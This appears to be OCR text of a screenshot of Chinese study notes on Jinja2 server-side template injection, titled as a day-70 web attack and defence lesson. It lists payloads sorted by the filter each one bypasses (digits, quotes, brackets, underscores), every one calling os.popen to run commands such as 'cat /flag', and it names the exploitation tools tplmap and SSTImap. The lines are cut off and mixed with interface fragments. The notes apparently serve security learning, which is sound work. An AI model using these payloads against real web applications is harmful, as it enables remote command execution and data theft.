 第70天：W
60:05
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
/blog.csdn.net/m0_74456293/article/details/129429424
无过滤
{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.
过滤数字 2 3
{config.__class__.__init__.__globals__['os'].popen('cat /flag').re
过滤单引号
{config.__class__.__init__.__globals__[request.args.a].popen(reque
过滤单引号+args
{config.__class__.__init__.__globals__[request.values.a].popen(req
过滤了中括号
{url_for.__globals__.os.popen(request.values.c).read()}}&c=cat /fl
过滤了下划线
{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()
on-SSTI 项目
议判断利用：
/github.com/epinna/tplmap
/github.com/vladko312/SSTImap
目录
2680 个字
150%
中
21:11
2023-07-26